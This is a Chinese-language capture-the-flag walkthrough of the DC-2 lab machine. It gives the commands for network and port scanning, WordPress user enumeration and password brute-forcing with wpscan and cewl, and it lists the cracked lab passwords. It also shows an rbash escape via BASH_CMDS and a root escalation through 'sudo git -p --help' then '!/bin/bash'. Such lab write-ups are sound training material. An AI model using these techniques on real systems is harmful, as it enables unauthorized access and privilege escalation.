

首先获取目标主机ip

netdiscover -i eth0 -r 192.168.88.1/24



对端口进行扫描,只开放了web服务





于是访问web



这里配置本地dns解析,将目标ip地址添加进hosts

成功访问,发现是wordpress。



此处提示我们使用cewl生成一个通用的字典,并且告诉了我们flag的位置。



先使用dirb 做一个简单的目录扫描

dirb http://dc-2/

发现后台地址

http://dc-2/wp-login.php?redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&reauth=1

发现多个遍历,但是没有可以下载的东西没什么用



首先来个用户枚举,再尝试利用枚举到的用户爆破密码

wpscan –url http://dc-2 -e u 枚举出三个用户名



使用rockyou.txt 生成一个dc2.txt 的字典。同时利用枚举出的用户也生成一个密码字典。



接下来就是密码爆破了。

wpscan –url http://dc-2 –passwords /usr/share/wordlists/dc2.txt –usernames /root/dc2.txt

这个字典有点大也没有针对性。



刚才提示的是让我们利用 cewl 生成字典啊,那我们需要利用爬取网站的关键字重新生成字典。

cewl dc-2 > dc-2.txt



继续爆破

wpscan –url http://dc-2 –passwords /root/dc-2.txt –usernames /root/dc2.txt

Username: jerry, Password: adipiscing

Username: tom, Password: parturient



登录后台,又有提示信息







扫描全端口

nmap -sS -p- 192.168.88.189

进一步探测,找到一个ssh

nmap -sV -p 7744 dc-2



尝试使用之前爆破的用户名密码登录ssh

jerry 登录失败,但是tom 成功登录了………





使用tom登录后rbash限制,各种命令执行不通!!!



尝试绕过暂时没找到绕过方法,但是vi 可以使用,暂且使用 vi 查看flag3.TXT 内容。

大概意思是提示我们切换jerry账户

关于rbash 绕过可以参考以下两篇文章:

https://www.4hou.com/penetration/11674.html

https://www.jianshu.com/p/a977856e8629

但是这并没有解决我的问题!



以下方法成功绕过 rbash 限制

https://blog.csdn.net/qq_38677814/article/details/80003851

rbash 限制绕过(又差点猝死!!!)

1.r意味着restrict

2.使用BASH_CMDS[a]=/bin/sh;a

3.

$ export PATH=$PATH:/bin/

$ export PATH=$PATH:/usr/bin

4. echo /*查看文件

切换 到 jerry ,在jerry 家目录下找到第四个flag



flag4 提示我们可以使用git,我们可以通过git来提权

sudo -l 我们可以看到无需root权限,jerry 可以使用 git !

我们可以利用suid 进行提权

SUID可以让调用者以文件拥有者的身份运行该文件

已知可用来提权的linux文件: Nmap Vim find Bash More Less Nano

查找系统上运行的所有SUID可执行文件。

find / -user root -perm -4000 -print 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

find / -user root -perm -4000 -exec ls -ldb {} \;



输入sudo git -p –help



输入!/bin/bash 获得root权限,并且在root目录下找到最后一个flag!!!

我似乎在这条道路上有着用不完的激情

接下来的日子里,生死未卜~